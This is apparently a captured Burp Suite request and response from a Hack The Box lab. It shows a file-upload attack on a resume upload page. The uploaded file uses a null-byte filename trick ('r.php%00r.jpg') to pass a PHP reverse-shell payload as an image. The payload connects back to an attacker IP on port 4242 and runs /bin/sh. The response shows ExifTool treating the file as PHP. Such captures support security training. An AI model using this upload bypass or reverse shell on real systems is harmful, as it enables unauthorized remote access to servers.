 Request
Pretty Raw Hex \n
1 POST /home/profile/resume_upload.php HTTP/1.1
2 Host: devbuild-job.overflow.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3412473234707622433034609048
8 Content-Length: 298
9 Origin: http://devbuild-job.overflow.htb
10 DNT: 1
11 Connection: close
12 Referer: http://devbuild-job.overflow.htb/home/profile/index.php?upload=2
13 Cookie: PHPSESSID=6tkc5nr2ahpab7ovlc71m14ri3
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------3412473234707622433034609048
17 Content-Disposition: form-data; name="file"; filename="r.php%00r.jpg"
18 Content-Type: image/jpeg
19
20 <?php $sock=fsockopen("10.10.14.14",4242);exec("/bin/sh -i <&3 >&3 2>&3"); ?>
21
22 -----------------------------3412473234707622433034609048--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Sat, 02 Apr 2022 20:13:45 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: ./index.php?upload=0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 618
8
9 ExifTool Version Number : 11.92
10 File Name : 6248ae791ba2c7.83834329.jpg
11 Directory : ../../assets/data/upliid
12 File Size : 77 bytes
13 File Modification Date/Time : 2022:04:03 01:43:45+05:30
14 File Access Date/Time : 2022:04:03 01:43:45+05:30
15 File Inode Change Date/Time : 2022:04:03 01:43:45+05:30
16 File Permissions : rw-r--r--
17 File Type : PHP
18 File Type Extension : php
19 MIME Type : application/x-httpd-php
20 Warning : Unsupported file type
21